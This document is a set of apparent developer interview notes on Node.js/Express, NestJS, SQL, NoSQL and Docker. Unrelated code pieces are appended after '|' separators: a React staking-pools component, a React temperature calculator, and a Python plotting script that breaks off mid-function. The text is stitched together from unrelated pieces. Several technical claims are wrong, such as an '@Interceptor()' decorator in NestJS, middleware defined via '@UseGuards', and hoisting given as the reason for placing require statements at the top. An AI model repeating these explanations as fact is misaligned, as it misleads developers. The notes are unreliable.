**Middleware in Node.js:**
Middleware in Node.js refers to functions or sets of functions that have access to the request object (`req`), the response object (`res`), and the next function in the application's request-response cycle. These functions can modify the request and response objects, execute additional code, and terminate the request-response cycle by sending a response or passing control to the next middleware in the sequence.
In an Express.js application (a popular web framework for Node.js), middleware functions are used to perform tasks such as logging, authentication, parsing request bodies, handling errors, and more. Middleware functions are executed in the order they are added to the application, providing a flexible and modular way to handle different aspects of the request-response cycle.
**Middleware Example:**
Here's a simple example of a custom middleware function that logs information about incoming requests:
```javascript
const express = require('express');
const app = express();
// Custom middleware function
const loggerMiddleware = (req, res, next) => {
console.log(`Received a ${req.method} request to ${req.path}`);
next(); // Call next to pass control to the next middleware in the sequence
};
// Register middleware globally
app.use(loggerMiddleware);
// Route handler
app.get('/', (req, res) => {
res.send('Hello, World!');
});
// Start the server
const port = 3000;
app.listen(port, () => {
console.log(`Server is listening on port ${port}`);
});
```
In this example, the `loggerMiddleware` function logs information about each incoming request. The `app.use(loggerMiddleware)` statement registers this middleware globally, meaning it will be executed for every incoming request before reaching the route handler.
**Middleware Sequence:**
Middleware functions are executed in the order they are added to the application. The sequence of middleware functions matters because each middleware can modify the request or response objects, and the order in which they are executed can impact the final result.
Here's an example illustrating the sequence of middleware functions:
```javascript
const express = require('express');
const app = express();
// Middleware 1
const middleware1 = (req, res, next) => {
console.log('Middleware 1');
next();
};
// Middleware 2
const middleware2 = (req, res, next) => {
console.log('Middleware 2');
next();
};
// Middleware 3
const middleware3 = (req, res, next) => {
console.log('Middleware 3');
next();
};
// Register middleware in a specific order
app.use(middleware1);
app.use(middleware2);
app.use(middleware3);
// Route handler
app.get('/', (req, res) => {
res.send('Hello, World!');
});
// Start the server
const port = 3000;
app.listen(port, () => {
console.log(`Server is listening on port ${port}`);
});
```
In this example, middleware functions 1, 2, and 3 are registered in a specific order using `app.use()`. When a request is made to the root route, the middleware functions are executed in the order they are registered, and the output will show the sequence: "Middleware 1", "Middleware 2", "Middleware 3".
3. `Compare middleware and interceptor`
In NestJS, middleware and interceptors are two mechanisms for handling cross-cutting concerns and modifying the request/response objects in the application's lifecycle. While they share some similarities, they serve different purposes. Let's compare middleware and interceptors in NestJS:
### Middleware:
1. **Scope:**
- **Middleware:** Operates at a lower level in the request processing pipeline. It has direct access to the request and response objects.
2. **Execution:**
- **Middleware:** Executes before the route handler. It can intercept, modify, or terminate the request/response cycle.
3. **Usage:**
- **Middleware:** Used for tasks that need low-level access, such as logging, authentication, error handling, etc.
4. **Syntax:**
- **Middleware:** Defined using the `use` method in the module or controller, or through decorators like `@UseGuards`, `@UseInterceptors`, etc.
5. **Example:**
```typescript
// Example middleware
export function loggerMiddleware(req, res, next) {
console.log(`Request...`);
next();
}
// Applying middleware globally in main.ts
app.use(loggerMiddleware);
```
### Interceptor:
1. **Scope:**
- **Interceptor:** Operates at a higher level in the request processing pipeline. It wraps around the execution of the entire handler (middleware and controller).
2. **Execution:**
- **Interceptor:** Can execute before a request is handled (pre-processing) or after a response is generated (post-processing). It has access to the context, including the request, response, and the observable stream.
3. **Usage:**
- **Interceptor:** Used for tasks that need to modify the entire response, manipulate data, or execute additional logic before/after the main handler.
4. **Syntax:**
- **Interceptor:** Defined using the `@Interceptor()` decorator on a class. Interceptor classes should implement the `NestInterceptor` interface and provide `intercept` method logic.
5. **Example:**
```typescript
// Example interceptor
export class LoggingInterceptor implements NestInterceptor {
intercept(context: ExecutionContext, next: CallHandler): Observable<any> {
console.log('Before...');
const now = Date.now();
return next.handle().pipe(
tap(() => console.log(`After... ${Date.now() - now}ms`)),
);
}
}
// Applying interceptor to a specific route handler
@Get()
@UseInterceptors(LoggingInterceptor)
findAll(): string {
return 'This action returns all items';
}
```
### Summary:
- **Middleware** operates at a lower level in the request processing pipeline and is suitable for tasks that require direct access to the request and response objects.
- **Interceptors** operate at a higher level and provide more fine-grained control over the request/response flow. They are suitable for tasks that involve wrapping around the entire handler and manipulating the response.
Both middleware and interceptors are essential tools in NestJS for implementing cross-cutting concerns and adding functionality to the request/response lifecycle. The choice between them depends on the specific requirements of the task at hand
4. `What is event emmiter in nodejs express`
In Node.js, an event emitter is an object that can emit named events and allows you to attach callback functions, called listeners, to those events. It is a fundamental part of Node.js's event-driven architecture, enabling asynchronous programming and the handling of various interactions within a program.
The `EventEmitter` class in Node.js is a core module that provides the functionality for implementing the observer pattern. Objects that extend the `EventEmitter` class can emit events, and other objects can listen for and respond to those events.
Here's a basic example of using `EventEmitter`:
```javascript
const EventEmitter = require('events');
// Create an instance of EventEmitter
const myEmitter = new EventEmitter();
// Define a listener for the 'greet' event
myEmitter.on('greet', (name) => {
console.log(`Hello, ${name}!`);
});
// Emit the 'greet' event
myEmitter.emit('greet', 'John');
// Output: Hello, John!
```
In this example:
- We create an instance of `EventEmitter` named `myEmitter`.
- We define a listener using the `on` method, specifying that it should execute a callback function when the 'greet' event is emitted.
- We emit the 'greet' event using the `emit` method, triggering the execution of the associated callback function.
The `EventEmitter` class provides several methods, including:
- **on(eventName, listener):** Adds a listener for the specified event.
- **emit(eventName, [args]):** Emits the specified event, triggering the execution of all associated listeners.
- **once(eventName, listener):** Adds a one-time listener that will be removed after being invoked once.
- **removeListener(eventName, listener):** Removes a listener for the specified event.
- **removeAllListeners([eventName]):** Removes all listeners for the specified event or all events.
Here's a more advanced example demonstrating the use of multiple listeners:
```javascript
const EventEmitter = require('events');
const myEmitter = new EventEmitter();
myEmitter.on('greet', (name) => {
console.log(`Listener 1: Hello, ${name}!`);
});
myEmitter.on('greet', (name) => {
console.log(`Listener 2: Hi, ${name}!`);
});
myEmitter.emit('greet', 'Alice');
// Output:
// Listener 1: Hello, Alice!
// Listener 2: Hi, Alice!
```
In this example, both listeners are invoked when the 'greet' event is emitted.
The event emitter pattern is widely used in Node.js for building scalable and modular applications, enabling different components to communicate through events in an asynchronous manner. Libraries and modules in Node.js often use event emitters to provide a flexible and extensible API for developers.
5. `What is package json in nodejs express`
In a Node.js project, including an Express.js application, the `package.json` file is a crucial part of the project structure. It contains metadata about the project and its dependencies, and it also includes various configuration settings. Here are some key aspects of the `package.json` file in the context of a Node.js Express application:
1. **Project Metadata:**
- **name:** The name of the project.
- **version:** The version of the project following semantic versioning.
- **description:** A short description of the project.
- **main:** The entry point of the application (usually `index.js` or `app.js` for Express applications).
```json
{
"name": "my-express-app",
"version": "1.0.0",
"description": "A simple Express.js application",
"main": "index.js",
// ...
}
```
2. **Dependencies:**
- **dependencies:** A list of runtime dependencies required for the project. Express itself is often listed here along with other libraries or modules.
```json
{
// ...
"dependencies": {
"express": "^4.17.1",
// other dependencies...
}
}
```
3. **Scripts:**
- **scripts:** Contains various scripts that can be executed using `npm run`. Common scripts include starting the application, running tests, or building the project.
```json
{
// ...
"scripts": {
"start": "node index.js",
"test": "mocha"
}
}
```
4. **Development Dependencies:**
- **devDependencies:** A list of dependencies that are only required during development, such as testing libraries or build tools.
```json
{
// ...
"devDependencies": {
"mocha": "^9.0.3",
"chai": "^4.3.4"
}
}
```
5. **Engines and Environment Settings:**
- **engines:** Specifies the version of Node.js and potentially npm that the project is compatible with.
- **engines.npm:** Optionally specifies the version of npm.
```json
{
// ...
"engines": {
"node": ">=12.0.0",
"npm": ">=6.0.0"
}
}
```
6. **Other Configurations:**
- Other configurations such as `author`, `license`, `repository`, and more can also be included.
```json
{
// ...
"author": "Your Name",
"license": "MIT",
// ...
}
```
### Example:
```json
{
"name": "my-express-app",
"version": "1.0.0",
"description": "A simple Express.js application",
"main": "index.js",
"scripts": {
"start": "node index.js",
"test": "mocha"
},
"dependencies": {
"express": "^4.17.1"
},
"devDependencies": {
"mocha": "^9.0.3",
"chai": "^4.3.4"
},
"engines": {
"node": ">=12.0.0",
"npm": ">=6.0.0"
},
"author": "Your Name",
"license": "MIT"
}
```
When you create a new Node.js project or an Express.js application, you often initialize it with `npm init`, which guides you through creating a `package.json` file. Additionally, when you install new dependencies using `npm install`, the `package.json` file is automatically updated to reflect the installed packages and their versions.
6.`What is rest api in nodejs express, give example`
A REST API (Representational State Transfer API) in Node.js with Express is a way to build web services following the principles of REST. REST is an architectural style that uses standard HTTP methods (GET, POST, PUT, DELETE) and representations (such as JSON) to perform actions on resources. Express is a popular web application framework for Node.js that simplifies the process of building RESTful APIs.
Here's a simple example of creating a REST API using Node.js and Express to manage a collection of books:
1. First, make sure you have Node.js and npm installed. Create a new directory for your project, navigate to it in the terminal, and run:
```bash
npm init -y
npm install express
```
2. Create a file named `index.js` and add the following code:
```javascript
const express = require('express');
const bodyParser = require('body-parser');
const app = express();
const port = 3000;
// Middleware to parse JSON in request body
app.use(bodyParser.json());
// Sample data - in-memory array for simplicity
let books = [
{ id: 1, title: 'The Great Gatsby', author: 'F. Scott Fitzgerald' },
{ id: 2, title: 'To Kill a Mockingbird', author: 'Harper Lee' },
];
// GET all books
app.get('/books', (req, res) => {
res.json(books);
});
// GET a specific book by ID
app.get('/books/:id', (req, res) => {
const bookId = parseInt(req.params.id);
const book = books.find((b) => b.id === bookId);
if (book) {
res.json(book);
} else {
res.status(404).json({ message: 'Book not found' });
}
});
// POST a new book
app.post('/books', (req, res) => {
const newBook = req.body;
books.push(newBook);
res.status(201).json(newBook);
});
// PUT (update) a book by ID
app.put('/books/:id', (req, res) => {
const bookId = parseInt(req.params.id);
const updatedBook = req.body;
const index = books.findIndex((b) => b.id === bookId);
if (index !== -1) {
books[index] = updatedBook;
res.json(updatedBook);
} else {
res.status(404).json({ message: 'Book not found' });
}
});
// DELETE a book by ID
app.delete('/books/:id', (req, res) => {
const bookId = parseInt(req.params.id);
books = books.filter((b) => b.id !== bookId);
res.json({ message: 'Book deleted successfully' });
});
// Start the server
app.listen(port, () => {
console.log(`Server is running on http://localhost:${port}`);
});
```
3. Run your Node.js application:
```bash
node index.js
```
Your REST API should be running at `http://localhost:3000`. You can use tools like [Postman](https://www.postman.com/) or `curl` to interact with your API, or you can create a front-end application to consume it.
This example demonstrates the basic CRUD (Create, Read, Update, Delete) operations for managing a collection of books. It includes routes for retrieving all books, retrieving a specific book by ID, adding a new book, updating an existing book, and deleting a book.
7.`What is cors in nodejs`
CORS (Cross-Origin Resource Sharing) is a security feature implemented by web browsers to control how web pages in one domain can request and interact with resources hosted on another domain. It is a crucial mechanism for preventing unauthorized access to resources and protecting against potential security vulnerabilities.
When a web page makes a cross-origin HTTP request (i.e., a request to a different domain, protocol, or port), the browser enforces the Same-Origin Policy, which restricts such requests by default. CORS is a set of HTTP headers that allows the server to declare which origins are permitted to access its resources.
In a Node.js application, you can enable CORS by adding appropriate headers to your HTTP responses. The `cors` package is a popular middleware for handling CORS in Node.js applications. Below is an example of how to use the `cors` middleware in a Node.js and Express application:
1. First, install the `cors` package using npm:
```bash
npm install cors
```
2. Create a simple Node.js and Express server with CORS middleware:
```javascript
// Import required modules
const express = require('express');
const cors = require('cors');
// Create an Express application
const app = express();
// Use CORS middleware
app.use(cors());
// Define a route that handles a cross-origin request
app.get('/api/data', (req, res) => {
// Respond with some data
res.json({ message: 'Hello, CORS!' });
});
// Start the server on port 3000
const port = 3000;
app.listen(port, () => {
console.log(`Server is running on http://localhost:${port}`);
});
```
3. Save the file (e.g., `server.js`) and run the server:
```bash
node server.js
```
Now, your Node.js server is configured to handle cross-origin requests using the `cors` middleware. The `app.use(cors())` line in the code adds the necessary CORS headers to your responses.
Here's a breakdown of the example:
- The `cors` middleware is imported and added to the Express application using `app.use(cors())`.
- A simple route (`/api/data`) is defined to handle a cross-origin GET request and responds with a JSON message.
- The server listens on port 3000.
With CORS enabled, the server can handle requests from different origins without violating the Same-Origin Policy. The `cors` middleware automatically handles the required headers to permit cross-origin requests, including handling preflight requests for complex requests (e.g., with custom headers or methods).
8. `Why we always require modules at the top of a file? Can we require modules inside of functions?`
In JavaScript, the `require` (or `import` in modern JavaScript, especially with ECMAScript modules) statements are typically placed at the top of the file, and there are a few reasons for this convention:
1. **Readability:** Placing `require` or `import` statements at the top of the file makes it easier for developers to understand and quickly identify the dependencies of a module. This promotes code readability and helps other developers (or even yourself) understand the dependencies at a glance.
2. **Hoisting:** In JavaScript, variable and function declarations are hoisted to the top of their containing scope during the compilation phase. However, the values assigned to those variables are not hoisted. When you use `require` or `import` statements, you are essentially declaring variables that hold the imported modules, and it's beneficial for these declarations to be hoisted.
While it's a common convention to place `require` or `import` statements at the top, it is technically possible to use them inside functions or other blocks. However, doing so may have some implications:
1. **Dynamic Imports:** In modern JavaScript (ECMAScript 2015 and later), you can use dynamic imports, which allow you to import modules conditionally or within functions. Dynamic imports return a promise, and you can use `import()` syntax for this purpose. This is useful for scenarios where you only need to import a module under certain conditions.
```javascript
async function myFunction() {
const myModule = await import('./myModule.js');
// Use myModule...
}
```
2. **Bundle Size:** Placing imports inside functions might affect the size of the bundled JavaScript file. Tools like bundlers and tree-shakers might not be able to optimize the code as effectively if imports are scattered throughout the code.
In summary, while you can use `require` or `import` inside functions in certain situations, it's generally recommended to follow the convention of placing these statements at the top of your files for better readability and potential optimizations by build tools. If you have specific scenarios where dynamic imports or importing within functions is necessary, you can use those features accordingly.
9. `What is orm, give example of use orm in nodejs express`
ORM stands for Object-Relational Mapping. It is a programming technique used to interact with a relational database using an object-oriented programming language. In the context of Node.js and Express, ORM libraries facilitate communication between the application and the database by allowing developers to work with database entities as if they were regular JavaScript objects.
Here's an example of using an ORM in a Node.js Express application. We'll use Sequelize, a popular ORM for Node.js that supports various relational databases like MySQL, PostgreSQL, SQLite, and MSSQL.
1. **Install Sequelize and Database Driver:**
```bash
npm install sequelize sequelize-cli mysql2
```
2. **Initialize Sequelize:**
Run the following command to initialize Sequelize in your project:
```bash
npx sequelize-cli init
```
This command will create the necessary folder structure and configuration files for Sequelize.
3. **Define a Model:**
In Sequelize, models represent tables in the database. Create a model file in the `models` folder, for example, `User.js`:
```javascript
// models/User.js
const { DataTypes } = require('sequelize');
module.exports = (sequelize) => {
const User = sequelize.define('User', {
firstName: {
type: DataTypes.STRING,
allowNull: false,
},
lastName: {
type: DataTypes.STRING,
allowNull: false,
},
email: {
type: DataTypes.STRING,
allowNull: false,
unique: true,
},
});
return User;
};
```
4. **Initialize Sequelize in Express:**
In your Express application, initialize Sequelize and synchronize the models with the database. For example, in `app.js`:
```javascript
// app.js
const express = require('express');
const { Sequelize } = require('sequelize');
const userModule = require('./models/User');
const app = express();
// Initialize Sequelize
const sequelize = new Sequelize('database', 'username', 'password', {
dialect: 'mysql',
host: 'localhost',
});
// Define models
const User = userModule(sequelize);
// Sync models with the database
sequelize.sync({ force: true }) // This will drop the existing tables
.then(() => {
console.log('Database synced');
})
.catch((err) => {
console.error('Error syncing database:', err);
});
// Your Express routes and middleware go here...
app.listen(3000, () => {
console.log('Server is running on port 3000');
});
```
5. **Use ORM in Routes:**
Now you can use the `User` model in your Express routes:
```javascript
// routes/users.js
const express = require('express');
const router = express.Router();
const { User } = require('../models');
// Create a new user
router.post('/users', async (req, res) => {
try {
const { firstName, lastName, email } = req.body;
const newUser = await User.create({ firstName, lastName, email });
res.status(201).json(newUser);
} catch (error) {
console.error('Error creating user:', error);
res.status(500).json({ error: 'Internal Server Error' });
}
});
// Get all users
router.get('/users', async (req, res) => {
try {
const users = await User.findAll();
res.json(users);
} catch (error) {
console.error('Error fetching users:', error);
res.status(500).json({ error: 'Internal Server Error' });
}
});
// Other routes...
module.exports = router;
```
This is a basic example, and Sequelize provides many features for handling relationships between models, migrations, and more. Adjust the code according to your application's needs and database requirements.
10. `Setup file docker for application using nodejs express, postgres, meilisearch, redis`
To set up a Docker configuration for an application using Node.js with Express, TypeScript, PostgreSQL, MeiliSearch, and Redis, you would typically use a `docker-compose.yml` file to define the services and their configurations. Below is an example of how you might structure such a Docker configuration.
**docker-compose.yml:**
```yaml
version: '3.8'
services:
# Node.js Express Application
app:
image: node:14-alpine
working_dir: /app
volumes:
- ./app:/app
command: sh -c "yarn install && yarn dev"
ports:
- "3000:3000"
environment:
NODE_ENV: development
PGUSER: ${POSTGRES_USER}
PGHOST: ${POSTGRES_HOST}
PGDATABASE: ${POSTGRES_DB}
PGPASSWORD: ${POSTGRES_PASSWORD}
PGPORT: ${POSTGRES_PORT}
REDIS_HOST: ${REDIS_HOST}
REDIS_PORT: ${REDIS_PORT}
MEILISEARCH_HOST: ${MEILISEARCH_HOST}
MEILISEARCH_PORT: ${MEILISEARCH_PORT}
depends_on:
- postgres
- redis
- meilisearch
# PostgreSQL Database
postgres:
image: postgres:13
environment:
POSTGRES_USER: myuser
POSTGRES_PASSWORD: mypassword
POSTGRES_DB: mydatabase
ports:
- "5432:5432"
# Redis
redis:
image: redis:latest
ports:
- "6379:6379"
# MeiliSearch
meilisearch:
image: getmeili/meilisearch:latest
ports:
- "7700:7700"
```
This `docker-compose.yml` file defines four services:
- **app:** The Node.js application with the specified environment variables for connecting to PostgreSQL, Redis, and MeiliSearch.
- **postgres:** The PostgreSQL database service.
- **redis:** The Redis service.
- **meilisearch:** The MeiliSearch service.
Make sure to replace the placeholder values in the environment variables with the actual configuration for your application.
**Note:** This example assumes a basic setup. In a production environment, you should consider using Docker secrets or environment files for sensitive information like passwords.
**Dockerfile for Node.js/Express Application:**
Create a Dockerfile for your Node.js application:
```Dockerfile
# Use the official Node.js image
FROM node:14-alpine
# Set the working directory
WORKDIR /app
# Copy package.json and yarn.lock to the working directory
COPY package.json yarn.lock ./
# Install dependencies
RUN yarn install
# Copy the application code to the working directory
COPY . .
# Expose the application port
EXPOSE 3000
# Command to run the application
CMD ["yarn", "start"]
```
This assumes your entry file is named `index.js`, and you have a start script in your `package.json`.
This setup assumes you have a `yarn.lock` file for dependency management. If you are using npm, you can replace `yarn install` with `npm install`.
Remember to adapt these configurations based on the specifics of your project and its dependencies.
# SQL
1. `What is index in sql, give example`
In SQL, an index is a database object that improves the speed of data retrieval operations on a database table. Indexes are created on one or more columns of a table and provide a quick lookup mechanism for locating rows in the table based on the indexed columns. Here are a few types of indexes commonly used in SQL:
1. **Primary Key Index:**
- A primary key index is automatically created when you define a primary key for a table. It ensures that each value in the indexed column(s) is unique and not null.
- Example:
```sql
CREATE TABLE Students (
StudentID INT PRIMARY KEY,
FirstName VARCHAR(50),
LastName VARCHAR(50)
);
```
2. **Unique Index:**
- A unique index ensures that the values in the indexed column(s) are unique, similar to a primary key. However, unlike a primary key, a table can have multiple unique indexes.
- Example:
```sql
CREATE TABLE Employees (
EmployeeID INT,
SocialSecurityNumber VARCHAR(15) UNIQUE,
FirstName VARCHAR(50),
LastName VARCHAR(50)
);
```
3. **Non-Clustered Index:**
- A non-clustered index is an index in which the logical order of the index does not match the physical order of the rows on disk. This means that the data rows are stored separately from the index, and the index contains pointers to the corresponding data rows.
- Example:
```sql
CREATE NONCLUSTERED INDEX IX_EmployeeLastName
ON Employees (LastName);
```
4. **Clustered Index:**
- A clustered index determines the physical order of data rows in a table. When you create a clustered index, the table data is rearranged to match the order of the index. A table can have only one clustered index.
- Example:
```sql
CREATE CLUSTERED INDEX IX_StudentID
ON Students (StudentID);
```
5. **Composite Index:**
- A composite index involves more than one column. It can be created on multiple columns to improve the performance of queries that involve conditions on those columns.
- Example:
```sql
CREATE INDEX IX_EmployeeName
ON Employees (LastName, FirstName);
```
It's important to note that while indexes can significantly improve query performance, they also come with some overhead during data modification operations (inserts, updates, deletes). Therefore, it's crucial to carefully consider the columns to index based on the specific queries your application will be executing frequently.
2. `Isolation level in sql`
In SQL, isolation levels define the degree to which transactions are isolated from each other. Isolation levels ensure the consistency and integrity of the data when multiple transactions are executed concurrently. There are four standard isolation levels defined by the SQL standard, from the least isolated to the most isolated:
1. **Read Uncommitted:**
- In the Read Uncommitted isolation level, transactions can read data that has been modified but not yet committed by other transactions. This level offers the least isolation and can lead to issues such as dirty reads, non-repeatable reads, and phantom reads.
- Example:
```sql
SET TRANSACTION ISOLATION LEVEL READ UNCOMMITTED;
```
2. **Read Committed:**
- In the Read Committed isolation level, a transaction can only read committed data. It eliminates dirty reads but may still allow non-repeatable reads and phantom reads. This is the default isolation level in many database systems.
- Example:
```sql
SET TRANSACTION ISOLATION LEVEL READ COMMITTED;
```
3. **Repeatable Read:**
- The Repeatable Read isolation level ensures that if a transaction reads a value, it will see the same value throughout the transaction, even if other transactions modify the data. It prevents dirty reads and non-repeatable reads but may still allow phantom reads.
- Example:
```sql
SET TRANSACTION ISOLATION LEVEL REPEATABLE READ;
```
4. **Serializable:**
- Serializable is the highest isolation level, providing the strictest level of isolation. It ensures that the results of a transaction are not affected by other transactions executing concurrently. Serializable isolation prevents dirty reads, non-repeatable reads, and phantom reads but can result in lower concurrency.
- Example:
```sql
SET TRANSACTION ISOLATION LEVEL SERIALIZABLE;
```
Note: The syntax for setting the isolation level may vary slightly depending on the specific database management system (DBMS) you are using (e.g., MySQL, PostgreSQL, SQL Server). The examples provided above are generic and may need to be adapted based on the SQL dialect of your DBMS.
# NOSQL
1. `what is nosql`
NoSQL (Not Only SQL) is a term used to describe databases that do not use the traditional SQL (Structured Query Language) for querying and manipulating data. Unlike relational databases (SQL databases), NoSQL databases are designed to handle large volumes of unstructured or semi-structured data and provide more flexibility and scalability for certain types of applications.
Here are some key characteristics of NoSQL databases and scenarios where they might be preferred over traditional SQL databases:
### Characteristics of NoSQL databases:
1. **Schema-less:**
- **SQL:** Relational databases require a predefined schema, specifying the structure of tables, columns, and their relationships.
- **NoSQL:** NoSQL databases are often schema-less or schema-flexible, allowing for dynamic and evolving data structures. This is particularly useful in scenarios where the data model may change frequently.
2. **Horizontal Scalability:**
- **SQL:** Scaling a relational database vertically (adding more resources to a single server) can be challenging and has limits.
- **NoSQL:** NoSQL databases are designed for horizontal scalability, allowing you to distribute data across multiple servers or clusters. This makes them well-suited for handling large amounts of data and high traffic.
3. **Diverse Data Models:**
- **SQL:** Traditional databases are typically optimized for tabular data with well-defined relationships.
- **NoSQL:** NoSQL databases support various data models, including document-oriented (e.g., MongoDB), key-value pairs (e.g., Redis), wide-column stores (e.g., Cassandra), and graph databases (e.g., Neo4j). This flexibility allows developers to choose a data model that best fits their application requirements.
4. **Performance and Speed:**
- **SQL:** ACID (Atomicity, Consistency, Isolation, Durability) compliance and complex joins can impact performance, especially in large-scale systems.
- **NoSQL:** NoSQL databases often prioritize performance and scalability over strict ACID compliance. They are suitable for scenarios where quick read and write operations are essential.
### When to use NoSQL instead of SQL:
1. **Dynamic or Evolving Schema:**
- If your application's data model is expected to change frequently or if you're working with semi-structured or unstructured data, NoSQL databases provide flexibility without the need for predefined schemas.
2. **Scalability:**
- NoSQL databases are well-suited for applications that require horizontal scalability to handle large amounts of data or high traffic. They can distribute data across multiple nodes or clusters.
3. **Variety of Data Models:**
- If your application benefits from a specific data model such as document-oriented, key-value pairs, wide-column stores, or graph databases, NoSQL databases provide specialized solutions.
4. **Speed and Performance:**
- NoSQL databases can be faster for certain types of queries, especially in read-heavy or write-heavy scenarios. They often prioritize performance over strict consistency.
### SQL vs. NoSQL Comparison:
| Feature | SQL | NoSQL |
| ------------------------------- | ----------------------------- | ----------------------------- |
| **Data Structure** | Tables with rows and columns | Document-oriented, key-value pairs, wide-column stores, graph databases, etc. |
| **Schema** | Predefined and rigid | Dynamic and flexible |
| **Scalability** | Vertical scaling (limited) | Horizontal scaling |
| **Relationships** | Well-suited for complex relationships through joins | Relationships are often handled differently based on the data model |
| **Consistency** | ACID compliance (strict consistency) | Eventual consistency (flexible consistency for improved performance) |
| **Use Cases** | Traditional applications with structured data, complex queries | Big data applications, real-time applications, rapid development, flexible data models |
It's important to note that the choice between SQL and NoSQL depends on the specific requirements of your application. Each has its strengths and weaknesses, and the decision should be based on factors such as data structure, scalability needs, consistency requirements, and the development team's familiarity with the technology. In some cases, a combination of both SQL and NoSQL databases (polyglot persistence) may be used within the same application to address different aspects of data storage and retrieval.
# DOCKER
1. `What is docker`
Docker is a platform for developing, shipping, and running applications in containers. Containers are lightweight, portable, and self-sufficient units that can run applications and their dependencies isolated from the host system. Docker uses containerization technology to package an application and its dependencies together, ensuring consistency and reproducibility across different environments.
Here are some key reasons why Docker is commonly used and how it differs from traditional server setups:
1. **Isolation:**
- **Traditional Servers:** In traditional server setups, applications and their dependencies are installed directly on the host system. This can lead to conflicts and compatibility issues when multiple applications with different dependencies are deployed on the same server.
- **Docker:** Docker containers encapsulate applications and their dependencies, providing isolation from the host system and other containers. This isolation ensures that each container runs independently, avoiding conflicts and allowing for consistent behavior across different environments.
2. **Portability:**
- **Traditional Servers:** Moving applications between different servers or environments can be challenging due to differences in server configurations, libraries, and dependencies.
- **Docker:** Containers encapsulate everything an application needs to run, making them highly portable. Developers can build an application in a Docker container on their development machine and be confident that it will run the same way in a production environment or on a different machine.
3. **Consistency:**
- **Traditional Servers:** Ensuring consistent environments across development, testing, and production can be difficult. It often involves manual configuration and can lead to "it works on my machine" issues.
- **Docker:** Docker provides consistency by packaging the application and its dependencies into a container. The container includes a lightweight, standardized runtime environment, ensuring that the application runs consistently across different stages of the development lifecycle.
4. **Scalability:**
- **Traditional Servers:** Scaling applications vertically (adding more resources to a single server) is a common approach. However, this has limits and may lead to inefficient resource usage.
- **Docker:** Containers are designed for horizontal scaling, allowing you to deploy multiple instances of containers across different hosts or a cluster of machines. This enables efficient use of resources and facilitates the management of large-scale distributed applications.
5. **Resource Efficiency:**
- **Traditional Servers:** Each application on a traditional server consumes resources from the host system, potentially leading to resource contention.
- **Docker:** Containers share the host system's kernel and use resources efficiently. They are lightweight compared to virtual machines, as they do not require a separate operating system for each instance.
6. **Dependency Management:**
- **Traditional Servers:** Installing and managing dependencies manually or using tools like package managers can be error-prone.
- **Docker:** Dependencies are defined in a Dockerfile, allowing for easy management and reproducibility. The container image includes all necessary dependencies, reducing the risk of version conflicts or missing dependencies.
In summary, Docker simplifies the development and deployment of applications by providing a consistent and isolated environment. It promotes scalability, portability, and resource efficiency, making it a popular choice for modern application development and deployment.
|
import React, { useState, useMemo } from "react";
import "./poolsContent.css";
import styled from "styled-components";
import { Route, useRouteMatch } from 'react-router-dom'
import BigNumber from 'bignumber.js'
import { useWeb3React } from '@web3-react/core'
import orderBy from 'lodash/orderBy'
import partition from 'lodash/partition'
import useBlock from '../../hooks/useBlock'
import { usePools } from '../../state/hooks'
import PoolCard from './components/PoolCard'
import PoolTabButtons from './components/PoolTabButtons'
const PoolsContent = () => {
const { path } = useRouteMatch()
const { account } = useWeb3React()
const pools = usePools(account)
const block = useBlock()
const [stackedOnly, setStackedOnly] = useState(false)
const [finishedPools, openPools] = useMemo(
() => partition(pools, (pool) => pool.isFinished || block > pool.endBlock),
[block, pools],
)
const stackedOnlyPools = useMemo(
() => openPools.filter((pool) => pool.userData && new BigNumber(pool.userData.stakedBalance).isGreaterThan(0)),
[openPools],
)
return (
<div className="pools-content">
<div className="pools-header-content">
<div className="pools-header-content-details">
<div className="live-or-finished-pools">
<p><PoolTabButtons stackedOnly={stackedOnly} setStackedOnly={setStackedOnly} /></p>
</div>
</div>
</div>
<div className="pools-body">
<div className="pools-card-view">
<Route exact path={`${path}`}>
<>
{stackedOnly
? orderBy(stackedOnlyPools, ['sortOrder']).map((pool) => <PoolCard key={pool.sousId} pool={pool} />)
: orderBy(openPools, ['sortOrder']).map((pool) => <PoolCard key={pool.sousId} pool={pool} />)}
</>
</Route>
<Route path={`${path}/history`}>
{orderBy(finishedPools, ['sortOrder']).map((pool) => (
<PoolCard key={pool.sousId} pool={pool} />
))}
</Route>
</div>
</div>
</div>
);
};
export default PoolsContent;
|
import { Component } from "react";
import BoilingVerdict from "../function/BoilingVerdict";
import TemperatureInput from "./TemperatureInput";
function toCelsius(fahrenheit) {
return (fahrenheit -32) * 5 /9;
}
function toFahrenheit(celsius) {
return (celsius * 9/5) + 32;
}
function tryConvert(temperature,convert) {
const input = parseFloat(temperature);
if(Number.isNaN(input)){
return '';
}
const output=convert(input);
const rounded=Math.round(output*1000)/1000;
return rounded.toString();
}
class Calculator extends Component{
constructor(props){
super(props);
this.state={
temperature:'',
scale:'c'
};
this.handleFahrenheitChange=this.handleFahrenheitChange.bind(this);
this.handleCelsiusChange=this.handleCelsiusChange.bind(this);
}
handleCelsiusChange(temperature){
this.setState({
scale:'c',
temperature
});
}
handleFahrenheitChange(temperature){
this.setState({
scale:'f',
temperature
});
}
render(){
const scale=this.state.scale;
const temperature= this.state.temperature;
const celsius=scale==='f'?tryConvert(temperature,toCelsius):temperature;
const fahrenheit=scale==='c'?tryConvert(temperature,toFahrenheit):temperature;
return (
<div>
<TemperatureInput
scale='c'
temperature={celsius}
onTemperatureChange={this.handleCelsiusChange}
/>
<TemperatureInput
scale='f'
temperature={fahrenheit}
onTemperatureChange={this.handleFahrenheitChange}
/>
<BoilingVerdict
celsius={celsius}
/>
</div>
);
}
}
export default Calculator;
|
import numpy as np
import matplotlib.pyplot as plt
import seaborn as sns
from matplotlib import colors as mcolors
import os
from datetime import datetime
import json
labels = {
's_u_const': r"$\beta$ (S$\rightarrow$U)",
's_a_const': r"$\alpha_S$ (S$\rightarrow$A)",
's_c_const': r"$\omega_S$ (S$\rightarrow$C)",
'a_c_const': r"$\omega_A$ (A$\rightarrow$C)",
's_y_const': r"$m_S$ (S$\rightarrow$Y)",
'c_y_const': r"$m_C$ (C$\rightarrow$Y)",
'u_a_const': r"$\alpha_U$ (U$\rightarrow$A)",
'u_y_const': r"$m_U$ (U$\rightarrow$Y)",
'w_A' : r"Learned coeff of feature $A$",
'w_C' : r"Learned coeff of feature $C$",
'b' : r"Learned intercept $b$",
}
def initialize_graph_folder(params):
# Get the current date and time as a string
current_datetime = datetime.now().strftime("%d-%m-%Y_%H-%M-%S")
# Create the folder name with "graphs_" prefix
folder_name = f"graphs_{current_datetime}"
# Specify the path where you want to create the folder
